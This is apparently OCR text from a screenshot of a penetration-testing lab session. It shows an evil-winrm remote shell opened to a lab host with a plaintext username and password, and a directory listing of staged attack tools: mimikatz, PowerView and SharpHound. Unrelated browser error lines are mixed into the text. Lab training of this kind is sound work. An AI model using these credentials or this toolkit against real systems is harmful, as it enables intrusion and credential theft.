 (kali㉿kali)-[~/CRTA]
$ evil-winrm -i 192.168.98.30 -u john -p 'User1@#$%6'
Check the proxy settings to make sure that they are correct.
Contact your network administrator to make sure the proxy server is working.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Try Again
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john.CHILD\Documents> ls
Directory: C:\Users\john.CHILD\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/17/2025 9:02 AM 1250056 mimikatz.exe
-a---- 3/17/2025 2:44 AM 770279 PowerView.ps1
-a---- 3/17/2025 9:30 AM 0 SharpHound.exe
*Evil-WinRM* PS C:\Users\john.CHILD\Documents>